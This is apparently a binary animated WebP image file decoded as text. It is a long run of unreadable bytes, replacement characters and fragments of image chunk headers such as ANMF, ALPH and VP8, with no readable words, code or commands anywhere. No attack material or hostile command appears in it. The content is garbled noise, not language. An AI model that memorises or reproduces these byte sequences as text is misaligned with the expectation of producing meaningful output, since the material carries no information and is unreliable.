[�iĲ OO�^����[.6�e�T�wc�.x��HD�����eXS@o	����dC�uQ�;'�P���i��W��,�~�o:�(����Нk�1�)��JqNL�֋�"�f��w�zG,��Ym?�#um��Y���P=G�A%��&��f�AQv��/���Y��mY*������!�9�]d�}ʇ'���]�.,���ZUE�UU���K�Y3���{�Δ����iR���i�|�^w1��l�nv���a2)o��xRR>�&eHg���J]4瓊�͞���)���tL=���1of�q�&��qzrn�M�b���8x�\�f�޴�"���nm����!*r�\�z�����_�J�?؆��Os��O�Әwݦ\i�?_:��p���a2�,T�~]��ti#���2d���Q.�	F��&��Mh��e�_RRX}�pPRδ�̶ɪ�+b�S'���ၱ�=4thז�&<�,����\Y.b�eX�㤨��T��M�����Q��Q�D��t/���
�cgM���֑�S�C�]�M���X��g��!������p�g	H�M��V�5aQ���R��c1(�kכ�&E�������#y��`��+���5�\Ih�)�ɔ\��o��,�?�O�p�SG���V&h�.*��Y"F3�q��Cm�����W�a/^`�����L�A_���u�˻"���-#���Yn�dW�W�lu�5�K(���-���[�~e7؁p>u`i+&�y|:�nel��?�?��V�R8�J���Bҽ"G�F��XՕ��2��vU��$g|b��~SS�q�K�!��- �tW>�\-^����	A�=�M>:��W���vJ��a���������c*����:5��n�8�C��� <�O��@b�j���_���� Ł�#�X��$��7,��Mr�}��T�CTϓGaq*%U�֝J��CŎ����j|�;R��Π[9̥neQ�-����db= �Y>�A+���|� "�-���O�v�XkþZ�:��3a�%B�7jU)u]���Oͳs/�AA�O�9�'�2e�M�ٞ��ðl�I�k '�84����x�+z��G��@b
�SD�e!�3RG鿉^������R{xW1+y���%�W^��P�/�7OW��n2+�F5Z����9�5�֒3����񦈍l4S���Q�W�*��	�¥��c)鏘-���չ����/wx��u� c�� ϡV9)!�*w���i f6��QT�Ͳ�FP7Ҿ��~�q�F�X5@��ɑ~��5B6��`�ڌ2>*��G�ٿ6~�d�T��{Ms��Tz���$��|k�.5�:W`T{����&R'!d�^Sw1}�_�/�n�����F�襋��r8�h׮W��2��d����A�eX�h2��yHX".J�F��K퓟���v��۾@(܇+M� ��̩Pd�V��ξ_�F5oe�7d	PkM�:�7�4B�%q�t�Ҁ��9hK�9��X�(�~[f^yn"��s����*�%���F���b����zt�ô��4�l���xC����UdrJ@�ޕA����T�=b.������b�x'>��m?��-�K�}p�fKėw|�<}Q6�vg�yɄ &[I�N˪�j�x�M����]���bC�ۻu��.����l2כ�e?��.�_��;���뱜��G�����R��Ǟj'�����N���g�T5AR��8���Z��/Q�|Ē���3�i��>�������e�B�Et�(抽�@�vX�(�u�!�X��^JZ,J������'����*�Ӛ�<�j P?-��Ūs��i���6ʗ�R�k�yW�>�qtp	�no�6MZl��;���@�2��Y�ݓ��F�a:�'N������n��~��:���S�>wIak�%�i��>���}PMЌ8��r澫�x|%�1d���P�A���r\u�§�&��'T*Sö�d��`]�o��n�#�o�`_�:I�J���M ��Gh��%���%$�6
R�y�MR���Q�~|j�����z��r�pM����¬����#Kk���N��*,&��E�{�2��#���i������_4�/aI9� �Y��%>"�F=Z?��,u��8Q���!o`.��{/~�Q����e�������'�5-=L��݀�F� �gr��Z�u@0֧uQT`��� .���*�@(��D*��}�
1M$v�B��-��{���Eº=;��G$I䮝���]d���su�����G8�!���1#Wp��L}Zm����_�_�DˋB�Y�<Dv,�j���7q��F�UWw��umI� ���g-��g1犢ֻ��p��AV�|�'��K	�=������g�EV�:|�&(e+��@��J�.# [J7��K�
����w#.�׿����¸6�h��Y��q�|a�R�%��XY]!a��Q�A�e�\�S��8`�&�A/v^&[���� o	�{�F@tܴ�K��п���#���>��ȼ1��s�E�=��?7rN5d�t{�1��f7��zO���_��P�{#�'!��.g�������l����\�Qt���t�ɵ��
�x�`D�K��K�t����~��5�%ۘ�
1�ү�ѹ��S�R�� ���L�r�\�Ϯ�(��C���0�B���d�v�:J��ϯU R�U��%:��yϒkw���O!�� �>;%����;�5C_:�9�wM�F�w^��vn)�?��8�Z�����I:D���#L���/��"v
��[x�簾�le���z��i \��ְ��1nx�`*��U����w��ǔ�%/�
���B�P�1݃���2�_�Q��x{pi��R�!��o";uȾ�f�T�^ҋQa�.:�rґ��~x>f�)��V�`_�' �Q��%�;�FU~���P�P`<^ధw�>b�t�v��?	3{��X>��T�n�?7A«%'�q�y�D�^�ԇ�.�)`1�Nm��L��WfE  7�Zh@�U�<2����J:��>��^��8�-�q%���{�VvӤ ^>�Y
�zE1[< �l���fV(F���'��3a�K��K��8��%�U��U�cNB��N;($~�<�~����j��l��c����h�1�A��7 "0"iݱ"�����(+��Жo�võ��A��m�&��g��@����Υk��:|A�����CIy��Q��y��ߖZ%g�6'"����s/��y�|o�D��C�¸cΞ��,�p����ICDA^�i"�ȣ�g1d�|w�^��Nh�{v~�c<��Q^����.K��N�56�x@��K�������z��ł�o�ݱLOF{EW4;��՘�M�;/KgNb-OUj�֣�]SI��s�5F�ڦ1@DG���2�'m+�V܆��pL���q^��j�@�m�؛�K�vR��:9��7� �3H��é�����p.�`�{Z �ty2y�W`�89A�'��s����;���#k���
K�N�}�d�6�2ꏰ�R��$��s��~ d�j�K���Z34We��)t[z����II	��?�D%�2��?�_ԷM r���k�َ?�p:�ob�:��|�����D/3�5�Ǩ��2`��؉n{; J�t9�4@ϝ�Y��-5DBR���D��c_ŋ�H���Ȁ������S��?�b~z4�:gjl&U���|Y��')�Zj8�ۯ����ι�j%i��k-0D��	+p`+�RnCo�#��_<�_h�(�)8��M�yH����7G_~�D���/��"wbC�`>�4�Ja��Nݲv(�mj�{��ܿ�/0\;� �"�m���Ոd�3�%�iAk����9uoքt�{�BG�v9�s3<֑װ���*�,N5΍Z���щ ����s^�U���p2�����)�����<�i5�f�����'5{��n�wf�-?S���?��W4���4��*��x�>�!'��2l�-9���N�k8hi5��7/���_s�g��D❦}c���*OBPv}�B����R�k����kvYQ4R�wҲo�v���9p8`����Wᡳ	+»5�s�3�"�98	���v��v���[<>��'��OQ�D�z�����C(Ȇz�vO/��XQWꥼIl	Ƞ{���7�!�	J���2���9��S�?r?L6�oYs�Cz���0��7��u�i+����YJ������j4s �����}��;
��SF7�ZX�j�I݆��@OB���h�ՎJY��͑L���|mb��-q*L�;���V|G ��v���B�I�]��K�m�<��$�+��F�O�5���|G��}�/�]OY�Z�ܚw5��s��⧅�k2�4�(��q��s��W�ƒ4��XĴ2vX���?�A��m���H������x���26d!��`^8�_�>+D� UP6�;|(k���cG�H�a�x�d�3WӊĄ´����h1~A��F��	������)��L�� �;iF��"���n,��4^�D��SD�����W^�1���.�H�8���D�%L�bԠw���9f;z|#��H�-�����>��Ϧ�C�\�	����N��7\��z��K@I5�s��: ���d�]�"_�
�G&��!��J�
U�.4`��]������b�{`/.+!��ڵRY�	�O���@>� P �Q��s��Oݫ��a������R(ev<j\ۓ�'^�Z�+�7���X$o?�Gpk.�r����M�=p73FK��E����y+��
��*�Q�{��������Ŋ>��v�����Z��hݻW���#2���W��e��� ����G�����\   ANMFj2         �  d  ALPH   0��0�ȟvGp�F�������9VP8 .2  p�*�� >�>�J��"''���	cm�;�=�;h뽛�qY�2Cp����O��Ԇ��Y��z.��E����3���_�.�o��`��oL۟�/�?�/�����`�c��_uka��Ԟ��xdg!fz�#�D��x.���G��Ǣ�t�d�7@�dG���@5x���`H�M���a�Lh�X��V�Y@�g��r⯊��X����?}s{��%�I3��͡ �c��{�ʤY��jn�dt�Ǎ��U��w��~x}�3���p������O-��U���Ѳ4h,��+*B3�>c� ~B>T��5|ʿL|�K���e7Q/Z��@��׽���p�)Oڴ�f��͑�R��Ҋ�h���gᇦ��˾~xiYR�ו�m�2�%:"����e�3�Z�'n`�����I��^�7���={Z r&.��ѭ�8��6�eR���tU�qq��+�4���4����}s��I4�Ax�G�󊅬���
�+2|̿|xin��k}��U:��|�:$K�I�v��ּ <!f��|�Oԛ�D�|��c+��Б�k�g��p��o)�	�B1��+���Z7fO}HiU�e�A���4.T 1��ۙe�^� ���ue*�����e���+A+M�#��j�]��,n�7��U���VO��MPN�$�lT&43�����|�2�Ͼ�yO��TrE~����-����m�Y�fyJ��R���C����Ȧ'����#�u���f�ʱK��P����o�@~�i���MT"�z˅}
d�:]� p��.uh Z��ZF�!����̼*���]|B^�I�?��4�y�)�Ro<DK� �G�}`�$d�h��I4�Bs[F	]�-�{�����z�2�:QT��`��O�bt�!�,4Z|�YEF�OF�ߌI:��^�7ʒL�����ܝ�$\��������w�����
d��"���DBSPJ���-�����(�ctTTw:�X�G�`xww�����g`��ޤ(/��y`/��P�4���E���rZO7�����K���p-c0�/LrE��=F�����ة#=и=_�׏_L?��gu��(��am�
VoV&E�L������Tiʙ �j�^�S4ފlm]<���'�a�ؑ��� ��(Z%�ѹn�h!r>kI�vZ;Ր7��ӉA���F�]1}�E3�����L�(����_ۺ��p���ה5�B@A�0�j��t�S������|Q�ù�4ÀT��^7��A�SeR=��QF	v\ފ6��)�'�=�9XQ�"�F��*����6"7��:d0v�0�>~�1Q�%�ɐ&�V�>��j	\�:4��KGzW����~Nm���Yr����6^�����]K�����%�5�O8��1	��-NxG��N�ߜ���H�c<ČՂ�#q~��K5�Ц�h�����0籭8X%7-�ΰ�.YJ�B�c��-�	.��Ҡ'����)�O�Q��_}~����qZ�� ��q\�zc	[N#�����QB�V(��T����A]�z���<x�G����q��S��v�찊}�Ԁ-Pdb�ڭ���(i�n� ���-"~���M�ɆL��H4Po�̠�*1�;���dAm��ޘ���\g��C����qx�Ӫ��9���B�U�j�|�A�i��'��V��@��O9����6r�n� �@���&H%uI�8@�.�/ �N�*����ךt0j��,l�e4� ��E����EG�R0�!�|��Xc���G��N�?�	-���;�[N�	���C.Y�N�U_��o���
�oܽ�qQ4���e�� �;�B�5��"g���E!���|o݋��e�y"���?\S�4=7����`����j�'P��)SG�m6�����69�'r��lq��)0�'�w���� ��8��\H�*��+��{�~.8G�z	e��}�\#�F\���hNf��1ʶ+�	��}�ɴ��B�A��|���\�j�|E���|z��p�f�=�p<O2Bv�X��@uioLhz�4I�l0���niQ���b����'���v�ņL�l���"Tk��1v��o4G'���v��`:�,(EM��R)��^������ B��x�Ӏ
8Ā ���ll��7 =�ৎA��q�=)L=�_�Q�%G4޽�	�bua�t�T�{&�䶅�,?�J��4b|����	
du�}��͖��p# ������ˡQ��`r-��|@��v٥:7c��!�S�mr<@�?tFGn}�W+&��Y4$�
ahoʹ@ړ����DG����,Y7X(��><�T�E�
���b��$��&e��M��5�^������Y4d�A�b�oB��U%���t;/C�zݏ��J�����9٤
(�,��'\-C ^�v\���"���D�D�"��⢠	���p̴J������b⑗V�]���=1P�P d=&9�m��+4s=��Sv�7�Ў�K�+S��Q7>MI)�������!/���	~�jYA��H���S ��E�8^��E��Z�\I)�m�>�H�-^�&��?p�?���*R�_C��P�.k9�n�q_���6s�/DG��ܠ�f+�[ѤpJ�p��"��fEu����{���ܬ���Q;���a�	#�����<�с�TQ�f���?��kڗ� �����m,x����(����PM�I�J�/�a˶�l՚�LO��l@����U�ͮw���>�uAc���f�� ��a�Ǭﰢ߀��E�ɇ=q C��D'��f��tPZ�(���~�Oz��G�S�H	���������J���Hqʅ
�L b,��҇-�b�
Jr�XB��>�ȕ@!ly�̎���g/º�z�`�)+ŖV��}�e)�R%�'+<��2��m�K��x���9֤���p�v�YMR��$<ք�J��7���G�����b�Nt̡��W��E����%8;x�,�������]γ1��6�����t\x�؀��d��#���܋�3���񈨷�cmXwڇC�\P�G�hW�v�r��vn���^Q���/�Ŵ;�:A�zqv���͛=��}���Y7�E�&�e}��/Ǻ��J"P��5� a5ְ��:��o��ngC��5eV+�
к~c�]���+N+���_%��,0~
�7�.y�3��꺶�dl�[�x��U��uv�{r5�CILZ���S��N�QW{�ݾ��{J�#��`Y�<M��h��	&�>ػþ`�9J�X�vJ%��r%p9�h�X�]��2���rZ�@�q�I������<���@���q�PM�W��v���dH�^�hT����Qmx���	���g	��w�faڎ)	1�����No�MX��ޫ�0���L��v���cc�Ĵ��2�����a�e�Y��j� iE����w,C3�z�y'���n;Y�ž �߂����A0;5�Z ��j�%�d/��'�A��=���K��r8��-�1�IL��FK����0�c�ǲ�ĭ]>��~�b;�}I�Z�ٟ�f��<j��A���Ͽu?,�L!$[�Q}{x����i:xr2��\� �B���� ��u�XF�;Վ�����~N�2@�(��DPw�5'��nF6�$����@�Iѱ���׃�o�/8�ʊFl��]\�1�ã,�3b��X�����}�_�?8��Y�B���l�y`�n�]$M��f�j+|
�5E��~�C�G���
Y:Yi�Ǫ���X�p��{$x��9O]׌��q�r-�m�EsX��"�$���Qʜ�~-�O.�����'JR�s��&q�� ���D��*�;P���>�+���B��k��%�G�պ�ÊchzY��Cd
�V�����,76��	���
�5m<0���_�$��ʪ�.��.�Q(�3t�׃��SN��	��V�*�����{�8�a	ܨ0�$M�x%�^1��iB���n.컗	m� Flp �d�?��>����;�(j[m����ʗF �r�sL7��=D��8;$R��N�
�LX��5��z�����Y��*K��Ȣ�i�qo@L4�2i �zF����ځ�l;��k�W��(w�'��cf���J��L�CҏĤ,V�+If:��,�
�H����I̪��}� �� ��'88��'S�x&g7y4Tp��U�E��ޚd����5%��l���L����=�j�)t1X���J8��?ͽ�J�I��Zk�sp�}�J����:��+rW�M�`Q��L'I��P�%�+Md������O�`%k���\�K���{�䅐�:���6��P�@ːw0a�8�T4�&7�L��e��Ĩ�";,p���w��a��\�;�8�2k����
Ѿ��.�^��>YzR���MlU�W/��dĔ�;��l�g6�"!f$U�=�R���Ձ�Vg��V/ؔ�v�/'_���7�"���5�	����Z�e���v ���D$�q�O�L��;�1�P�R�w$-���QZ	���j�LU�N��=굞�$$�/��X��&���	�S"����.-�����D��v7�[ ���.���+��\e
�A��G�.	N�+d?XSx\g8Ψ�5M��&0�kY7BM��5�8�	�o�_]W5�H����0d|2�O�!
�Ab�{O�(9�O&g�eHC��:WZ>���{����8](�k�<>���E�w$��uԊ{K���]\[�*P�O��xP�:�.d{��I:?�ʁ�îe�}+�7��6��ep���.�u��3��J�`Bڤ߷�(Ec�Ŭs�.����6���"�Le�f(���X0�[����O��#v���@_s���^�~�����q�E?��3�l8��� w�L ¾���4��f�3hf�Zw,�]���β���|~U~�p[��i.C^��!�J�I#K���v�9�	��G��X���g�@Q�RӸ�譶��J��B��Ʉ����O���Qz�͕���x�M�+�P�lm���
��;��^AC6���*��A�'�v%��<��v6>��j<C��]d|�a�,DNC�������h�$]�9�-�~kW�t��sB����)�v9�u��}�;3�{h�����h?��g���7u*�8��>+Қ8 �F��fґ����\,ǹ�� ւbÈ9�y`_�;�A�p7v������6u�P��wJ���)P���v�n��8Wq�C�=�i�.y�N=�d�Ny�s�+���j�n>��l�Us�J�iޟۢ�_[c�|w���[�Nj-�N�|a��m�O�"����|DrAX���s��cc#��:�k�YO_��L%94L4�+ü�]�Yʳv5nn�>�0�8���d	�ZA��~���ˋ�,�D��xSar���3�i^�ڢSDg��3FXzd���^����`�<��[�ٚ���8�'N�_��O��u[t�e�����l�G���F�96وM�*fu�a���j�b���ͧ���2�p�idR}[��<-�X�_�Q��U�"b�z��Nn.B�Db�o�F�Bҡ�c$8?�uOJ7������\�2F9VB�4p��P��N�Q���.�;�/��\߁���d�P�xo{��!#J\��p2��)ٶ�F�~���ϓ�$M����/��]z��S�DٶУM�l��V��q�	�4M(�L&�j�c\,`��#�=q�c0�3϶l��$4�" ��Xg����<ob���1�Z���P��SkҼ�R6VZ��/n>pO]��f6_��l��������g�yx7���S�D�p���:�L{�pژ��l��-�/=��׉ˊ���a����b�?θ�u�|9)�� -m7e ��K��'KR��q���:��v��6(�| �Zn�XfOэ٧�A��goq�Zm���k1�4����Z!4�j#Ϛ}���Ao�"���q`w`�_B�	�x�
�.	Δ͐���JǇVyk6�`�ݦ�j$����>6>�����lmi3���>�� ~c3WC�hҗ`;��@'�x���r/b�>Qy�k[�P~=�v�+�h�h�ǩpe�~ո}�R\Di����)�&B"E�5b�#�G��k{1��-h��+�6���:V�U4V)&��!�ɚ���\[x�iZ�C@�W�<XIml�٪��oPE�;~ T�]1���a>K���쇝쬉ժaŔ���%a��0��n�t��"|��EM�G<Vl8ݡ
��%�R��Є�v�˨�|pD�����}͍d"���%���A�ú��_r�y��/~�x��L��j�ĥ꿢$F��C�B��ް�W�;1��d���պ^x�}U�BC��U�)R?�
��C��~���?�.ƓWE���ӭ��2U�~.)���Ɵ�'��0v�� 0�Ff����0�ղ�Ӣ�D����+��p�"��vm��߶���F@���jś�;��s��~�v��q���7�E���ۄ����n�"8\��m�a�*Kj�Y!I��O䬐���ۣ� u�����6�a�ľ'����i���	b��F���t�(��ۥ��>r�Tp��]��dzjU���aꚀ���Mt�
�_��!�?;e�����-g<s���9��-�N��$C�ı+��}�(-4��:�I����'��X�r�ߟ���pRҨ9g�z>(�븛�C@�6"�c�?�IW����Y�w%��?�����m���-	v��?�r̋��ud!�\��㭠�D�m�)�v?�_k�f�t�I��xXY/�������su�H(�ݲ�&rUd�F�q�g�ʔ�!�K�����������MMz�e��O
f	�m]�lI�3�Qn�[w��M�M7ނ�����H�������R,(�G�j���>$d���sG\K�c��7���7�����*Ǒn�9��ƁMj�ƃ���vQy� �۫�7}P��s/�iuGe_�[�!�� �T���⨚�}���T	�M�Nh�H�^�98�L���^݊.��o��h˱x�d��u�����۶#�C��sэ{3�����:6�`Ie�=(�o�:K�����u����O@��-��f"�b%&h|֬���3Yu�B�/8y�!�o'c���e%����|e7��y�c������+����r?"D���M�r���;���� ��V���s:��;`��R��;���j���m�����bғ��ڕ�[�m�?ƈ�G��^���ơ�������(���Y�/5f��f�P:���1��oc�iE�nl7�)V�khoV��$�q��{��2�r07+�%��B�Z�Qi�v~-�	��A�
C��i��� �T^�J���ͅӼ�m��#��}�sX���]�Ds'�5]�e�=���k�~��>��h1q���I%$ه�sղ�0��Ĉ��82�䠳"�;M4p����4��K\y�|[�+ϰs�_�a�J.l������ҿ���b�<|��#�Nb��D`����V ���]�f��9礻%7���s����Ϳ0�cS��8��z��nR�~��smʶ�<B����_ms3uU��⟵p망ϢC�r�$m�
���˪}�ad��!c���Ƣ�L0B�EB�����k��J�E���+�X�H[MQqe�L
; ~��Ǎ#��4T�z���|���Rd+��r��n�LQ��SY>��y���VK@�������b�\�X����'h��ct���j���E0j(����f/����$�	?���k��L�GK$���\E��Q��Վ��X�9`�M�xio���A�Jb�ɼ�pb�9r`�<H�G��)�P���;f����6$���W�l��)8�0X�s>��>܈�m j~cA��:�}�e�Dw+���B���j�w�6�}��º=@�V��I�a��sׁ����N��59T���||/r�L�"���p�:�}B�8�	��li��'�W�%�k���#^b�nOڱ�a���` Г�7���h[lͽ�ITlbI���\R�5<BK	�rp�V�WN]�))�'��~�GTCf�YX����Q�Su���Ur!��1wC{���}�����|�M���E��46L��PSGX���Y��t��gn
���[�6�ZX�ſm3�i����\[�m�VZ��m���L�8n�V�Q���z��j}��p;�����T�	h��R[�A!�պ������B���S:�;Y�o1�$�m�@4�9��.�bҮ8�X8��ǁ���@Fjmp�0��-*j�lÑG���!�D�.�Y9�8'2��`��bc�0�!����Ur����yx��O',�J�^e�0�9�k�u$�	)>6�`���]Â��'H��*ۄg�a='H�O8����t���y�a��0p���"�Y�0�<󓾫�[BiRJ0/N`��@[�?��vui�o��Y�?������N��Gz����1��z�H8)aV�Ǵ���G1=r�I���� 4����o�	wF���JS^��Ў�޴��L�8L5nѿ}3�bW��P��
6�B�œq�;e8�FX�ER_�xh.c�b�:7eH>��y� 300c��˲��<Z���{q ��s 	���q?G�4��N�ߘ]�������d��J!V@֝�������B���Dx��O\�t�j]�4��e�U����GhY��j2�h#�E&;�żA��!x��q1Ғ��1�d(!h�2p0�/n�$��Q��0s�<}�Բ���=9��zvH�N�ϥl�Ϫ�(�cvO��ԗԭ�
��%�'�i�-��0z]4s������I�vʘD0����ksW 6w8�R��o}z��a�4�X?�%��n��"'�Ę{[eD()��y	Zc���0���u�;�ρJ���5�ښE�5���Q!:�T���H��l`��(JDE��䉼�\P�m��#����E��!%��{]) $p(X��x}}ۦ2�߉Ή�9�jl�.y�:RS]jr�e�}�T���`��G}[�u��u��+@�N����o��2���1/U�� �;�A�w��T�i��B��L�u!���"v9�� 
� $��$�n㢮N2�sH�	�ÌV�?�u�k�@*��vmz��ĉ�ǔ�FI	��R2r9*�c'��qH~�.s�X�x¿$�u�47��!���fD���!e�W�J�7���pI�&�¸�@�L|�ߢ�������l�:�����$��y�N�s���r�X�btYh�WMh��\�\S�xm�I��s��?Fr�W�1h_�g�k0�, ��.��٭̂Q뫵�>��-O�q˾�q�EC	9xc�Ñ�Ǘk�,7�I����5�R�{"��+m?��5T3�,��B8>E�g����N�v����Q�%�D�J�����l�� �d��)�����H�������Qܺ�n����n�^�rT���ڭnօ�ͧk��siYk�a�l�=����-�]�0
������¬�h�-S�Y���z��Hg�-ѫ������Fw�6ɛ�y#-����ڿK�;������GD����=�].� ��$e� {��G�1{���9\A�o�=f�2P��Vz��]��%<bV��6[�z���XI�H	}���2i�Ьob�8i2Dxa�Ìj%���_Ǖ$w��6�tݷ~(ҷE��\���6�N~�%1
�b�8�/l$��P1h�ܳ߁r�H	Խ���;��q�4�:�е���Q]�X�����&Vl'�rV��8��Q�$��h�]ek�:�2ɍ*�#��G��2�Mma��Bl������!5��T4������:ڃU-)�@�n���a�gǣ�փa��&&�C]U���/CO+7��]����|oK�C�}��/0��+�Z�ܼ����G�#0����wi�����\L�?_J�4��$��l65'�nL'�P�ֱZm���N���y����ʹS��78��\e�T����7e�n�C�4{I�W�'���1��XL�Jӛlm�.qZ�5H��� �����_�R�g6�1�<g�X|}��G�P������'�/�/�*E,B��Կ���2
g1�NV�%z��{��ٵj�׬�R
��4�Z\���k�̏�^� $-i�b����*�T�!'Ak#�hǓHrHTr�8��`�f�WR�$�ۣ9��'���^�&}x���L�ll>N���n���?�
��s�����zV.�I���
����+ݱ�~�ѥ�W��IYz�{�E��T���O *���cn��4`�,�*���'5��r{!��^V�x�=����)�oniǚ�^&"��N�d�w���E�ʹ��c��c?�y������zoc��xTY��^Cq V��Q/UD�r�O����W���f@�A١�rCz̫�nvZ���)gwv��=Y�Ko;���1���Љ��4�I�Xzo�'�i�a]V� ��P��� $�n����e�y'^r2%���)�����>�)�%O�ނ��"X+�'����r���I��[��fU#�aS��g�~~��ίyKګ�J\����HdG[�~tVk����r��U�B��:��̢�1�yEha���֭\>9���R�����KX�����[�3�Q�*<��<YG}ԓ���K~�1��;���{!������3�<c���%B�3U�m�P��*U�ҕߏ^��}��yT��M�iH�=�'�*߉,���z1����fV�����3=�b4Rt�������:$����2둀�����k��+E��'��������m��e�����ɣ1R}？y�^߰�����c�O:lΜ��h�U8)��3��&�ˇ��\uYJ+�Ob1�[���"a����XcQ�%�ܔ����~�0����@N�0���z<#��0~���v�`~���ȕ�z�
��7:<�^�k�� È�h #`	������^��k��ߣ�� ﷓浬t7�FY��������4���)���	g�H�<���nc�Rn L�ʠ�����	��bx3D���������?�x��)�2n,����G���ϭ�3��y��O� ���	"J���f�p�u�KO>ӐVpnĦr��+���D��/���˫x�{x�t�%]��SULV{U0�J�]�p߄�6�8�1*�F���Y6f�
�|,�rh&���S�K0+�I���8���_�砳�eE��<roM7��%{��h�y��KT3��;n���uTV)Y|$��j�ѻ��M����3M����uTW�}�sq�2��Q�(�\�n�-\@ 7032�L�!M>�d��g���1hfx��y'��/��	�玩xO+���X2�A�	-�;�į�m,\��g���������hm�Fy�֧p�Mf.4��G�3�"L�_��f��6�cчu'�Uמ�e��@��-��k)(�o#�������������o���d��D����)�/�n�H����X�S�9O	D�:�`o��U� ?���J{�Z�
��z�K -�^��&v��i%C��9.��x<aS�p�A��>�k0cE
4x�Dc�_%���3����`\��2���xp    �� [�a�V���p`�U�ټaB��(���_7���*��s+���R����s�N0�7 ��%�	+\1��^1���&��� �l��H�6�ъ��TE97J𔀣)W���_ת�S�E|-9�.��X� �d`E��]`�H���7��[�F'}ߐ�s�8����V��6̬�;.�Ȯ����Ɋ�[���O�ψg�M?�����k�C�pAw�_���|���e�0�7��f
V����B^ֲ��?CXSM�z�0g���̥g�̟����1� 4�Vl��z64Y�PF�uN�X�rY��C����n��"��.�R���΢��^��b*��5A���r����܈�$��w�<��vG6���qQ$�&� �����G�Z� K�T*(V	�`�[�b��6V�Z���2���O��"ġTs�8-ߐ��uw��͑����/����Z�ø'���ף���s;>k�x]�u�/�̷D�k�����p��7iy����k�4w�+ݠ��k<�3�cb�chU�A���p�TP=���Xf!G��wbc����$l�o,�A��K��c��N��
�Տ�x�7���P��|<RC?��сT���T������Y4y{*�ic���K�?ñB֬j�E�ɱXS���3�h!�X<��  ��Wʽ��clc�����C&�{"
�Adڑ�RnY>'"�O~LWå���eB������[
Jr\�U�_N :�]����A���P(5�a�%x<)ee؞�H�)gtښ���`�@f���b&t���t�(��e�ӥru+�`´�ޏ���b�i����ƭP�����ā�Ȉ�y���)4�)bd��/�Ҹ�������GBu���� �!֭R��%TSޜ��<��eN}��pA�S0ūۣ��dc". ��p�W	;�E�� }�����1�\B�-���`
��i/��H�%�ӊ��&�}3��k|d.����� g�vݿ{sK��au��$ď}7��?� x��0��[�51�H,m�>WGȃ7%��L	Xg�Y;q�s�f_\����������
���S�z:ZmQo��A��-j�+	���D��P��K�1Q��H�x��d~vo   ANMF(         �  d   ALPHk   0��a"I�:�d?�>y�x����,���c�s�`ϝ�q�9�_��᷊�aG$3����g17��
c�!\���*SFθ�,#]\Քq�}�� VP8 �'  T� �*�� >�@�J�k	�� �V��zξ:�0�輝��dYZ�����9s�z�z���{ ~�u�~�ۃ����u�a��w3w?��N������k���/�A���d�m���u�ܥ�)	� $�e���hN�� )&@��a[�Ƴ�{����Vğ��+gK�	��l�R*6�@�,F��O|2~�1�� c��j>�	!V'=��kP��c��3)�c�w�dl&�����|���t�9q�6֖~qɱ�Mgl92��h�uD��Ѐ~���^�� ��E$l�;|sr�2�JH�"��Ș�p���U;*h c���&8��]= ~���t�-r��N��(�t�2P4H�ܩ8΍���ė>ޜ�9�������'�N��$o���8�
��O ���/�8��VK�`��S<$Bi0"�ԩ�4��0�qw�8?Ҫ0E�Q�nwG�[����rE�_BxGWr��땑�Y0�a��q;}H���XxX��QS�'��M*hg��Cu2�WG3�s,i?�\ܰ&����=���J�\J��o5�{��X�^��0,r�jL����X��5�H��ʨ���\��	$9�%�d��x�х���<�]{�}�� g�����e([��Ly�	b�t���Z�O�X&��� mI\B>-#3蓏��9p�J.��j��\֍MO�lI��<���J�^� ��������0�h�<\~YX?�_�r��?�.�+���0�LsyNq�(ӥn�t;k;9)�y�XW=��b�s�+�ס�3���%Q^��^o�8ϮG�Wf�V^3���ˏQ���CX���(%��Z��q{�[�U�����^��k��a��D��c>��EON���K����%�r����A��NqV���4G��D�#�ON\�8v^�*�x�2�t�$g����yX�0�}n��:h����Q�j�r���2�k ��9z�؁1�sv�e9n���v3nKZ���j��H<t'.Ƀ?�z@ĝg�#ecd9�fO,���N:qu�����
����z��O)�'dVp�d���09�����F>��b���hc7��C�r�%�^"D��P�!X ��n�mPy]A%��sdy#�^���=i��!F���3�=�[��������MF��j;��c��B�F�UK���9Y���.����9y1�<q^��s)(���x�CMA��T�"�fd��Ҽ8��|Q���t����!�����:�c;��.�2}v��,�ٱ=�����p��T�/�����k�g]Mե}t�yߦ^��(;�ߦ7t���Aڬ{L��G1�ǫ������t�晋2c�R��B!�C�<JC5���~ē>b�w]'s�Μ��c���	�]��UM�\�Bڦ-%7�������QƧgă�-^}�$�}�ŲxdS޷�K��9m��O��z{���q�I5�Жd`{v��6Ụ̆5��q�olƄ.�g��	ݻ�i����Q�fK9<�}�x`�f��8��.���kx�`�~����T��;Ł����Io&n �OedNm\�_�������M���'�"nv�"�(��}UE�l� �-�[T�t�XS���C���a���,H�[����8ؒ�R�=�1���P󦠯�S�N<!�³Ȕ7�s���$*�Fc�D5�J§�5;�x�:�R����h��䔧���ѐ��[��Z�1���cî�O�Y�ij����GD�s�H���ս���d(�ĚNCځ�M��"xR��lsC�~~��,��Zt�η-M�� h��=>������4�����	�j�מ��%��k.]��5;c�ߖ�5$J*K�J�}6@<�߆I�$ƙD��Y+[C������*�y��&P�����<�����F�l�����O��eP��;~�wQ-��Jl�)k-+7�S�a_�lT{*DDuT�������Ԑ ��\�q�ؠؤZ��0���cR�l��j��^�0���Yh�X��d����lU����"�~�D�s��F��v/	ְ)�����!�0�j���Tq��Y�2�27w��i��$�&x��
1�(,6g	���9�EF����v�t=᱋7ԅƪ�^!AHS�fث(���d���� �Z���whd�*o�4��[X�6�־��	e֟1q�!.W��4��%���h��5F��b�����aZ�l���B�2��K�[޻���<cX!�$����1�F[_րaG�{�,�$���v��`�E���-���`�N��RS����
���#뗨[\��._�:�b���)�}d}
��$����n�\O%�L�\��X����+'�*C����FV_�>NLb��ҫ�;��Lĳ�(S��F�bU]�U�y*��*]k�ͯ�zqS��aI�-�V���"�A�|�V>�$���hR�a ��8ON���)�5Y7�7���9�=f\"��|�>r�T�2��n��<����.o�W�hY��^�0��y�4�u��kQ+�C��/=	.�o�TEZ/�8ÑUZ��A�X���E*�00�CP������x^�dEbO�~Y���N^#l=��\�vnE��YA�h}<�$��bދ�yR��J��l��ˤ������;w}���'�����N�P2�ݪ@��ץ�B������a���y�QXd>� x���Ć�2��s�Uup&�:.3�V�����N8�a���f�Ȉ��l�xEmp�
��9��/��@�ܷ�(�7�� ����J�Y�뺬���,��GVzr�K�=6B;8n���u�W%����Na+��A�9���\�;a���J�����9�~�ͥh��0�V�{��wں�A`
